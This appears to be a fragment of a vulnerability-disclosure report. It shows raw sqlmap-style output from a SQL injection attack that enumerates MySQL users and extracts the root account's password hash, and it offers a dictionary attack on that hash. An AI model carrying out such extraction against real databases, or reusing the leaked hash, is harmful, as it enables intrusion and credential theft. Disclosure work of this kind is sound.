 [16:55:07] [INFO] retrieved: 'root'@'127.0.0.1'
[16:55:23] [INFO] retrieved: 'root'@'%'
[16:55:32] [INFO] fetching number of password hashes for user 'root'
[16:55:33] [INFO] retrieved: 1
[16:55:33] [INFO] fetching password hashes for user 'root'
[16:55:33] [INFO] retrieved: *3237376B2E9B721DBFF89ACAAA32C2F342DA0598
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] n
database management system users password hashes:
[*] root [1]:
password hash: *3237376B2E9B721DBFF89ACAAA32C2F342DA0598
www.wooyun.org